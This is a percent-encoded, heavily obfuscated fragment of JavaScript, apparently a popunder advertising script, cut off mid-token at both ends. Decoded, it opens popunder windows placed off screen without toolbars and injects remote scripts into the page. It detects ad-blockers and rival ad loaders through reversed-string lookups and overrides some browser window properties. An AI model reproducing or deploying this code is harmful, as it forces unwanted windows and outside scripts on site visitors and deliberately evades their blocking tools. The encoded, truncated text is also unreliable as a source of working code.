D%3D%31%30%2C%61%5B%72%28%31%32%32%38%29%5D%3D%21%6E%2E%42%72%6F%77%73%65%72%5B%72%28%31%31%33%34%29%5D%2C%61%2E%69%67%6E%6F%72%65%54%6F%3D%79%2C%61%2E%63%6F%76%65%72%53%63%72%6F%6C%6C%62%61%72%3D%64%3B%76%61%72%20%63%3D%61%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%73%3D%7B%6E%65%77%54%61%62%3A%70%2C%75%6E%64%65%72%3A%77%2C%63%6F%6F%6B%69%65%45%78%70%69%72%65%73%3A%31%2C%62%65%66%6F%72%65%4F%70%65%6E%3A%66%75%6E%63%74%69%6F%6E%28%74%2C%65%29%7B%76%61%72%20%69%3D%72%3B%65%2E%75%72%6C%3D%75%5B%69%28%37%30%37%29%5D%28%29%2C%75%5B%69%28%34%39%34%29%5D%28%29%2C%75%2E%73%65%74%74%69%6E%67%73%5B%69%28%31%31%31%37%29%5D%5B%69%28%38%37%39%29%5D%26%26%75%5B%69%28%35%37%35%29%5D%5B%69%28%31%31%31%37%29%5D%2E%64%6F%77%6E%6C%6F%61%64%5B%69%28%36%35%32%29%5D%26%26%75%5B%69%28%31%30%34%31%29%5D%28%6E%5B%69%28%35%30%33%29%5D%28%29%29%7D%2C%73%68%6F%75%6C%64%46%69%72%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%74%3D%72%3B%72%65%74%75%72%6E%20%75%5B%74%28%35%37%35%29%5D%2E%66%72%65%71%5B%74%28%34%35%31%29%5D%26%26%75%5B%74%28%37%39%39%29%5D%28%29%2C%75%5B%74%28%33%32%38%29%5D%28%6E%2E%67%65%74%43%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%28%29%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%73%2C%66%3D%70%6F%70%31%73%74%70%5F%70%6F%70%5B%72%28%33%31%38%29%5D%2E%75%61%5B%72%28%33%38%32%29%5D%5B%72%28%36%32%30%29%5D%28%29%5B%72%28%37%37%38%29%5D%2C%76%3D%70%6F%70%31%73%74%70%5F%70%6F%70%5B%72%28%33%31%38%29%5D%2E%75%61%2E%67%65%74%2E%6F%73%28%29%5B%72%28%37%37%38%29%5D%2C%70%3D%21%31%2C%77%3D%21%31%2C%68%3D%70%6F%70%31%73%74%70%5F%70%6F%70%2E%73%65%74%74%69%6E%67%73%2C%67%3D%68%5B%72%28%31%31%31%37%29%5D%2C%64%3D%67%2E%63%6F%76%65%72%53%63%72%6F%6C%6C%62%61%72%2C%7A%3D%67%5B%72%28%37%32%30%29%5D%2C%6D%3D%67%5B%72%28%33%31%37%29%5D%2C%43%3D%67%5B%72%28%33%37%30%29%5D%2C%79%3D%67%5B%72%28%34%36%38%29%5D%2C%4C%3D%67%5B%72%28%38%33%38%29%5D%2C%6C%3D%67%5B%72%28%31%32%31%32%29%5D%2C%42%3D%21%31%2C%44%3D%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%68%2E%64%65%6C%61%79%50%6F%70%2E%69%73%41%63%74%69%76%65%26%26%6F%5B%72%28%31%30%35%36%29%5D%28%68%5B%72%28%34%32%31%29%5D%5B%72%28%31%32%31%37%29%5D%2C%6E%75%6C%6C%29%26%26%28%42%3D%21%30%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%42%26%26%28%6F%5B%72%28%31%30%35%36%29%5D%28%76%2C%6F%2E%4E%43%76%71%59%29%7C%7C%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%54%6F%70%26%26%77%69%6E%64%6F%77%5B%72%28%36%35%36%29%5D%29%26%26%28%44%3D%21%30%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%28%43%7C%7C%6D%26%26%6E%5B%72%28%31%30%36%36%29%5D%5B%72%28%35%38%39%29%5D%26%26%6F%5B%72%28%31%32%30%30%29%5D%28%6E%5B%72%28%31%30%36%36%29%5D%5B%72%28%37%36%33%29%5D%2C%36%38%29%26%26%21%6E%5B%72%28%31%30%36%36%29%5D%5B%72%28%31%31%33%34%29%5D%29%26%26%28%73%2E%6E%65%77%54%61%62%3D%21%31%2C%73%5B%72%28%31%32%32%31%29%5D%3D%21%31%2C%73%5B%72%28%36%39%35%29%5D%3D%6F%5B%72%28%38%32%36%29%5D%28%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%59%2C%31%30%30%29%2C%73%5B%72%28%36%34%31%29%5D%3D%77%69%6E%64%6F%77%5B%72%28%35%34%33%29%5D%2B%31%30%30%2C%73%5B%72%28%33%39%39%29%5D%3D%4D%61%74%68%5B%72%28%31%32%35%37%29%5D%28%4D%61%74%68%5B%72%28%36%32%34%29%5D%28%2E%37%2A%77%69%6E%64%6F%77%2E%69%6E%6E%65%72%57%69%64%74%68%29%2C%33%30%30%29%2C%73%5B%72%28%39%39%39%29%5D%3D%4D%61%74%68%5B%72%28%31%32%35%37%29%5D%28%4D%61%74%68%2E%72%6F%75%6E%64%28%6F%5B%72%28%38%36%30%29%5D%28%77%69%6E%64%6F%77%2E%69%6E%6E%65%72%48%65%69%67%68%74%2C%2E%38%29%29%2C%33%30%30%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%6F%5B%72%28%36%33%32%29%5D%28%68%5B%72%28%33%35%30%29%5D%5B%72%28%38%37%31%29%5D%2C%6F%5B%72%28%39%39%33%29%5D%29%26%26%28%70%3D%67%5B%72%28%35%34%39%29%5D%2C%77%3D%67%5B%72%28%31%32%32%31%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%44%26%26%6E%2E%61%64%64%28%68%5B%72%28%34%32%31%29%5D%5B%72%28%31%32%31%37%29%5D%2C%7B%75%6E%64%65%72%3A%21%28%6F%5B%72%28%36%36%32%29%5D%28%66%2C%22%4F%70%65%72%61%22%29%7C%7C%6F%5B%72%28%36%36%32%29%5D%28%76%2C%6F%5B%72%28%31%31%39%32%29%5D%29%29%2C%6E%65%77%54%61%62%3A%21%31%2C%77%69%64%74%68%3A%6F%2E%48%74%75%53%51%2C%68%65%69%67%68%74%3A%6F%2E%48%74%75%53%51%2C%74%6F%6F%6C%62%61%72%3A%30%2C%6D%65%6E%75%62%61%72%3A%30%2C%73%63%72%6F%6F%6C%62%61%72%3A%30%2C%74%6F%70%3A%39%39%39%39%2C%6C%65%66%74%3A%39%39%39%39%2C%63%6F%6F%6B%69%65%45%78%70%69%72%65%73%3A%6F%5B%72%28%34%30%31%29%5D%28%6F%5B%72%28%31%31%37%37%29%5D%28%36%30%2C%36%30%29%2C%32%34%29%7D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%39%22%3A%44%26%26%66%3D%3D%3D%6F%5B%72%28%36%31%30%29%5D%26%26%6F%5B%72%28%35%35%39%29%5D%28%68%5B%72%28%34%32%31%29%5D%5B%72%28%38%31%32%29%5D%2C%6E%75%6C%6C%29%26%26%28%63%2E%64%65%6C%61%79%3D%68%5B%72%28%34%32%31%29%5D%5B%72%28%38%31%32%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%30%22%3A%6F%2E%66%55%62%6B%77%28%74%79%70%65%6F%66%20%7A%2C%6F%5B%72%28%35%34%34%29%5D%29%26%26%28%7A%3D%5B%7A%5D%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%28%77%69%6E%64%6F%77%5B%61%5D%29%29%7D%29%2C%35%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%74%68%69%73%2E%62%69%6E%64%49%6E%63%53%63%68%65%6D%65%43%6C%69%63%6B%73%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%74%68%69%73%2E%63%68%65%63%6B%42%61%72%72%69%65%72%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%74%68%69%73%5B%6E%28%31%31%33%37%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%77%69%6E%64%6F%77%5B%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%70%6F%70%6E%73%7C%7C%74%5B%6E%28%36%38%35%29%5D%5D%3D%61%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%74%68%69%73%2E%75%74%69%6C%73%2E%61%64%64%53%63%72%69%70%74%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%33%36%31%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%76%61%72%20%6F%3D%7B%69%50%6E%42%45%3A%74%5B%6E%28%31%30%39%34%29%5D%2C%74%57%73%6B%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%74%2E%46%66%4E%47%47%28%6E%2C%72%29%7D%2C%4E%43%76%71%59%3A%74%5B%6E%28%34%33%33%29%5D%2C%6A%73%43%78%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%2C%76%6F%73%4E%5A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%72%29%7B%72%65%74%75%72%6E%20%74%2E%75%66%56%63%72%28%6E%2C%72%29%7D%2C%62%77%4D%6F%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%2C%54%78%59%49%50%3A%66%75%6E%63%74%69%6F%6E%28%72%2C%65%29%7B%72%65%74%75%72%6E%20%74%5B%6E%28%39%31%30%29%5D%28%72%2C%65%29%7D%2C%49%6C%63%70%67%3A%74%5B%6E%28%31%31%33%38%29%5D%2C%56%61%75%70%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%48%74%75%53%51%3A%74%5B%6E%28%36%30%37%29%5D%2C%64%76%74%62%6E%3A%66%75%6E%63%74%69%6F%6E%28%72%2C%65%29%7B%72%65%74%75%72%6E%20%74%5B%6E%28%36%31%38%29%5D%28%72%2C%65%29%7D%2C%51%56%68%4F%6A%3A%66%75%6E%63%74%69%6F%6E%28%72%2C%65%29%7B%72%65%74%75%72%6E%20%74%5B%6E%28%31%31%37%31%29%5D%28%72%2C%65%29%7D%2C%43%6B%71%47%52%3A%74%5B%6E%28%35%37%30%29%5D%2C%78%66%49%48%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%66%55%62%6B%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%61%77%77%6A%57%3A%74%5B%6E%28%37%31%32%29%5D%2C%47%57%6D%54%69%3A%66%75%6E%63%74%69%6F%6E%28%72%2C%65%29%7B%72%65%74%75%72%6E%20%74%5B%6E%28%38%32%32%29%5D%28%72%2C%65%29%7D%7D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%76%61%72%20%75%3D%74%68%69%73%2C%61%3D%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%35%33%30%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%39%22%3A%74%68%69%73%2E%72%75%6E%53%50%41%53%75%70%70%6F%72%74%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%30%22%3A%74%68%69%73%2E%61%64%64%42%44%54%6F%55%72%6C%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%63%68%65%63%6B%42%61%72%72%69%65%72%3A%66%75%6E%63%74%69%6F%6E%20%63%68%65%63%6B%42%61%72%72%69%65%72%46%28%29%7B%76%61%72%20%61%71%3D%5A%2C%70%3D%7B%45%62%48%68%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%53%42%4D%55%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%4E%74%54%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%72%71%53%6C%64%3A%61%71%28%34%38%39%29%2C%69%4F%51%76%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%6F%64%64%65%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%64%6F%43%45%46%3A%61%71%28%31%30%31%32%29%2C%49%46%51%47%46%3A%61%71%28%31%30%39%32%29%2C%71%61%59%4A%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%41%65%7A%59%4F%3A%61%71%28%34%33%34%29%2C%63%62%67%74%70%3A%22%72%65%64%61%6F%4C%6F%78%45%22%2C%58%69%69%6B%6C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%44%79%4F%66%61%3A%61%71%28%37%38%35%29%2C%58%6B%73%46%48%3A%61%71%28%31%32%31%36%29%2C%43%65%69%44%73%3A%22%73%72%61%76%5F%70%70%61%22%2C%52%7A%74%59%48%3A%61%71%28%31%31%33%32%29%2C%6A%4E%48%54%69%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%6E%70%4D%6D%79%3A%61%71%28%31%32%37%36%29%2C%71%46%65%79%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4E%62%72%65%64%3A%61%71%28%31%31%32%33%29%2C%68%55%67%7A%72%3A%61%71%28%34%39%32%29%2C%41%5A%63%62%4F%3A%61%71%28%39%35%39%29%2C%43%6C%62%6D%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%61%57%4F%4B%50%3A%22%30%2D%31%32%33%34%35%36%37%38%39%2D%64%61%2D%74%70%67%2D%76%69%64%22%2C%5A%56%52%4D%76%3A%61%71%28%31%30%32%36%29%2C%6B%46%53%6D%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%51%58%6D%69%63%3A%22%3B%70%73%62%6E%26%22%2C%42%63%75%53%74%3A%61%71%28%33%32%32%29%2C%57%4B%6B%43%6E%3A%61%71%28%35%35%33%29%2C%41%48%6F%76%59%3A%61%71%28%36%34%36%29%2C%56%7A%55%4A%45%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%6C%68%70%6A%6C%3A%22%35%7C%31%7C%30%7C%34%7C%32%7C%33%22%2C%6D%50%51%79%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%4C%52%73%62%4B%3A%61%71%28%37%35%35%29%2C%6C%70%79%4B%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%42%55%77%4B%47%3A%61%71%28%31%31%36%36%29%7D%3B%66%75%6E%63%74%69%6F%6E%20%71%28%6E%29%7B%72%65%74%75%72%6E%20%6E%5B%61%71%28%31%32%35%30%29%5D%28%22%22%29%2E%72%65%76%65%72%73%65%28%29%2E%6A%6F%69%6E%28%22%22%29%7D%66%75%6E%63%74%69%6F%6E%20%72%28%6E%29%7B%76%61%72%20%74%3D%61%71%3B%72%2E%66%6C%61%67%7C%7C%28%77%5B%74%28%33%31%38%29%5D%2E%61%64%64%53%63%72%69%70%74%28%70%5B%74%28%35%37%38%29%5D%28%70%5B%74%28%33%33%38%29%5D%28%70%2E%53%42%4D%55%4D%28%77%5B%74%28%35%37%35%29%5D%5B%74%28%31%31%36%37%29%5D%2C%2D%31%3D%3D%3D%77%5B%74%28%35%37%35%29%5D%5B%74%28%31%31%36%37%29%5D%5B%74%28%38%33%33%29%5D%28%22%3F%22%29%3F%22%3F%22%3A%22%26%22%29%2C%22%62%3D%22%29%2C%6E%29%29%2C%72%2E%66%6C%61%67%3D%21%30%29%7D%66%75%6E%63%74%69%6F%6E%20%73%28%29%7B%76%61%72%20%61%75%3D%61%71%2C%7A%3D%7B%64%45%4C%4F%52%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%56%71%55%6B%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%70%6F%70%31%73%74%70%5F%62%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%4B%78%79%70%61%3A%70%5B%61%75%28%31%30%36%35%29%5D%2C%6A%4D%70%42%6A%3A%61%75%28%31%31%34%33%29%2C%51%70%4F%56%64%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%68%73%47%52%4C%3A%70%5B%61%75%28%38%38%32%29%5D%2C%55%49%54%44%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%38%34%29%5D%28%6E%2C%74%29%7D%2C%45%68%47%45%43%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%45%42%70%57%72%3A%22%73%6E%70%6F%70%22%2C%56%48%6B%70%76%3A%70%5B%61%75%28%36%36%36%29%5D%2C%4D%47%63%4B%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%46%68%51%75%75%3A%61%75%28%37%31%30%29%2C%57%76%4D%66%48%3A%70%5B%61%75%28%35%36%35%29%5D%2C%44%54%44%69%45%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%30%35%29%5D%28%6E%2C%74%29%7D%2C%56%6A%53%7A%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%42%73%54%6C%47%3A%61%75%28%35%35%37%29%2C%77%45%69%75%43%3A%70%5B%61%75%28%38%37%33%29%5D%2C%64%54%47%52%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%30%35%29%5D%28%6E%2C%74%29%7D%2C%4A%4F%78%52%78%3A%70%5B%61%75%28%38%39%38%29%5D%2C%47%61%78%62%52%3A%70%2E%43%65%69%44%73%2C%54%56%74%61%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%30%35%29%5D%28%6E%2C%74%29%7D%2C%69%55%66%64%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%30%35%29%5D%28%6E%2C%74%29%7D%2C%69%6E%46%70%43%3A%70%2E%52%7A%74%59%48%2C%49%79%49%76%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%33%35%39%29%5D%28%6E%2C%74%2C%72%29%7D%2C%69%6A%61%74%61%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%36%38%34%29%5D%28%6E%2C%74%29%7D%2C%56%67%72%69%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%44%58%41%4D%5A%3A%70%5B%61%75%28%31%30%35%37%29%5D%2C%41%69%72%55%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%35%36%30%29%5D%28%6E%2C%74%29%7D%2C%64%6A%63%5A%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%34%37%39%29%5D%28%6E%2C%74%2C%72%29%7D%2C%68%62%78%42%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%2E%58%69%69%6B%6C%28%6E%2C%74%29%7D%2C%62%4E%66%66%74%3A%70%5B%61%75%28%35%35%32%29%5D%2C%58%4D%66%46%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4C%6B%79%42%53%3A%70%2E%68%55%67%7A%72%2C%48%72%42%47%76%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%70%2E%71%46%65%79%4C%28%6E%2C%74%2C%72%29%7D%2C%4E%46%4A%54%47%3A%70%5B%61%75%28%35%32%33%29%5D%2C%47%6F%58%76%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%70%5B%61%75%28%38%35%31%29%5D%28%6E%2C%74%29%7D%2C%6F%61%70%73%65%3A%70%2E%61%57%4F%4B%50%7D%2C%41%2C%42%3D%7B%37%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%75%3B%69%66%28%7A%5B%6E%28%33%36%35%29%5D%28%7A%5B%6E%28%38%39%35%29%5D%28%71%2C%7A%5B%6E%28%38%31%35%29%5D%29%2C%77%69%6E%64%6F%77%29%29%72%65%74%75%72%6E%20%37%7D%2C%36%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%75%3B%69%66%28%64%6F%63%75%6D%65%6E%74%5B%6E%28%35%32%39%29%5D%28%71%28%7A%5B%6E%28%31%32%37%35%29%5D%29%29%29%72%65%74%75%72%6E%20%36%7D%2C%35%3A%66%75%6E%63%74%69%6F%6E%20%47%28%29%7B%76%61%72%20%61%4B%3D%61%75%3B%74%72%79%7B%76%61%72%20%48%3D%2F%68%69%74%43%61%6C%6C%62%61%63%6B%2F%67%69%5B%61%4B%28%39%33%36%29%5D%28%77%69%6E%64%6F%77%2E%67%61%29%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%69%66%28%48%29%72%65%74%75%72%6E%20%35%3B%69%66%28%7A%2E%51%70%4F%56%64%28%7A%5B%61%4B%28%34%33%39%29%5D%2C%4F%62%6A%65%63%74%29%29%7B%74%72%79%7B%76%61%72%20%49%3D%7A%5B%61%4B%28%33%36%35%29%5D%28%71%28%61%4B%28%34%33%31%29%29%2C%77%69%6E%64%6F%77%29%26%26%28%7A%5B%61%4B%28%33%33%35%29%5D%28%74%79%70%65%6F%66%20%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%36%32%32%29%5D%28%71%2C%7A%5B%61%4B%28%33%39%38%29%5D%29%5D%2C%7A%5B%61%4B%28%39%34%31%29%5D%29%7C%7C%7A%5B%61%4B%28%33%33%35%29%5D%28%4F%62%6A%65%63%74%5B%61%4B%28%31%30%39%32%29%5D%28%77%69%6E%64%6F%77%5B%71%28%7A%5B%61%4B%28%33%39%38%29%5D%29%5D%29%5B%61%4B%28%36%35%32%29%5D%2C%30%29%29%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%69%66%28%49%29%72%65%74%75%72%6E%20%35%3B%74%72%79%7B%76%61%72%20%4A%3D%7A%2E%64%45%4C%4F%52%28%7A%5B%61%4B%28%31%32%34%37%29%5D%28%71%2C%7A%5B%61%4B%28%39%35%31%29%5D%29%2C%77%69%6E%64%6F%77%29%26%26%7A%5B%61%4B%28%33%33%35%29%5D%28%4F%62%6A%65%63%74%2E%67%65%74%4F%77%6E%50%72%6F%70%65%72%74%79%4E%61%6D%65%73%28%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%36%32%32%29%5D%28%71%2C%7A%5B%61%4B%28%39%35%31%29%5D%29%5D%29%2E%6C%65%6E%67%74%68%2C%30%29%7D%63%61%74%63%68%28%6E%29%7B%7D%69%66%28%4A%29%72%65%74%75%72%6E%20%35%7D%69%66%28%7A%5B%61%4B%28%33%36%35%29%5D%28%71%28%7A%5B%61%4B%28%33%34%33%29%5D%29%2C%77%69%6E%64%6F%77%29%29%74%72%79%7B%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%31%32%34%37%29%5D%28%71%2C%7A%5B%61%4B%28%33%34%33%29%5D%29%5D%3D%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%33%31%34%29%5D%28%71%2C%7A%5B%61%4B%28%33%34%33%29%5D%29%5D%2C%77%69%6E%64%6F%77%5B%7A%2E%45%68%47%45%43%28%71%2C%7A%2E%57%76%4D%66%48%29%5D%5B%7A%5B%61%4B%28%31%30%31%35%29%5D%28%71%2C%7A%2E%42%73%54%6C%47%29%5D%2C%77%69%6E%64%6F%77%5B%71%28%7A%2E%57%76%4D%66%48%29%5D%5B%7A%2E%4D%47%63%4B%76%28%71%2C%7A%2E%77%45%69%75%43%29%5D%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%69%66%28%7A%5B%61%4B%28%31%32%34%34%29%5D%28%71%2C%7A%2E%4A%4F%78%52%78%29%69%6E%20%77%69%6E%64%6F%77%29%74%72%79%7B%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%38%39%35%29%5D%28%71%2C%7A%5B%61%4B%28%39%31%36%29%5D%29%5D%3D%77%69%6E%64%6F%77%5B%7A%2E%64%54%47%52%78%28%71%2C%7A%5B%61%4B%28%39%31%36%29%5D%29%5D%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%69%66%28%7A%5B%61%4B%28%33%36%35%29%5D%28%71%28%7A%5B%61%4B%28%39%38%37%29%5D%29%2C%77%69%6E%64%6F%77%29%29%74%72%79%7B%77%69%6E%64%6F%77%5B%7A%5B%61%4B%28%38%39%35%29%5D%28%71%2C%7A%2E%47%61%78%62%52%29%5D%5B%7A%5B%61%4B%28%39%31%31%29%5D%28%71%2C%61%4B%28%37%35%33%29%29%5D%7D%63%61%74%63%68%28%6E%29%7B%72%65%74%75%72%6E%20%35%7D%74%72%79%7B%76%61%72%20%4B%2C%4C%3D%6E%65%77%20%53%74%72%69%6E%67%28%61%4B%28%35%33%36%29%29%3B%4C%2E%74%6F%53%74%72%69%6E%67%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%4B%3D%21%30%2C%22%22%7D%2C%7A%5B%61%4B%28%38%39%35%29%5D%28%65%76%61%6C%2C%4C%29%7D%63%61%74%63%68%28%6E%29%7B%7D%72%65%74%75%72%6E%20%4B%3F%35%3A%76%6F%69%64%20%30%7D%2C%38%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%75%3B%69%66%28%77%69%6E%64%6F%77%2E%6F%70%65%6E%26%26%70%2E%72%4E%74%54%57%28%70%5B%6E%28%37%34%34%29%5D%2C%77%69%6E%64%6F%77%5B%6E%28%36%38%38%29%5D%29%29%72%65%74%75%72%6E%20%70%5B%6E%28%37%38%30%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%70%6F%70%31%73%74%70%5F%62%3B%72%65%74%75%72%6E%2F%70%62%57%69%6E%64%6F%77%4F%70%65%6E%2F%67%69%5B%6E%28%39%33%36%29%5D%28%77%69%6E%64%6F%77%5B%6E%28%36%38%38%29%5D%2E%74%6F%53%74%72%69%6E%67%28%29%29%7D%29%29%3F%38%3A%76%6F%69%64%20%30%7D%2C%31%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%61%75%2C%74%3D%7B%76%7A%76%5A%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%7A%2E%49%79%49%76%72%28%6E%2C%74%2C%72%29%7D%2C%46%67%7A%50%48%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%7A%5B%70%6F%70%31%73%74%70%5F%62%28%31%32%33%31%29%5D%28%6E%2C%74%29%7D%2C%47%4A%47%43%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%7A%5B%70%6F%70%31%73%74%70%5F%62%28%37%36%37%29%5D%28%6E%2C%74%29%7D%2C%62%46%64%76%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%7D%3B%66%75%6E%63%74%69%6F%6E%20%65%28%6E%2C%7